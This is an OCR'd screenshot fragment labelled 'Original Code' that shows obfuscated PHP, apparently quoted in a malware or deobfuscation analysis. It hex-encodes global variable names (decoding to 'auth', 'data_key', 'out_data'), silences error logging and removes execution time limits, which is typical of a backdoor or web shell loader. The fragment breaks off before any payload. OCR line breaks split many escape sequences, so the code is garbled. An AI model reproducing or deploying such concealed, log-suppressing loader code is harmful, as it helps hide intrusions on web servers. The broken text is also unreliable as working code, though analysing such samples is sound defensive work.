
Original Code
<?php
 ${
"\x47\x4cOB\x41\x4cS"
}[
"\x68\x76\x72
\x74x\x69"
]=
"\x61\x75th"
;${
"\x47\x4c\x4f\x42
AL\x53"
}[
"l\x77\x75\x66fg\x64"
]=
"\x64a\x74\x
61\x5f\x6b\x65\x79"
;${
"G\x4c\x4fBA\x4c\x53"
}
[
"\x6b\x71m\x70\x6bztv\x6a\x79"
]=
"va\x6cu\x6
5"
;${
"\x47\x4c\x4f\x42\x41\x4cS"
}[
"\x65mhl\x
73\x79ae\x6e"
]=
"o\x75\x74_\x64\x61\x74\x6
1"
;${
"\x47L\x4f\x42\x41LS"
}[
"\x67\x70\x72\x6
3\x67u\x72c\x74w"
]=
"\x6b\x65y"
;${
"\x47\x4cO
\x42\x41\x4c\x53"
}[
"\x61\x73\x7apkkhe\x6e\x6
e"
]=
"\x6a"
;${
"\x47\x4c\x4f\x42A\x4c\x53"
}
[
"\x74i\x6a\x67\x78\x79wy"
]=
"i"
;${
"\x47\x4c
\x4fB\x41\x4c\x53"
}[
"ib\x6c\x6e\x65\x68\x64
k"
]=
"\x64at\x61"
;@ini_set(
"er\x72\x6f\x72\x5
fl\x6fg"
,
NULL
);@ini_set(
"log_\x65\x72r\x6f\x
72s"
,
0
);@ini_set(
"\x6da\x78_ex\x65\x63u\x74
\x69on\x5ftim\x65"
,
0
);@set_time_limit(
0
);
if
(!defined(
"PHP\x5f\x45O\x4c"
)){define(
"P\x48
P\x5fEO\x4c"
,
"\n"
);}
if
(!defined(
"\x44\x49\x5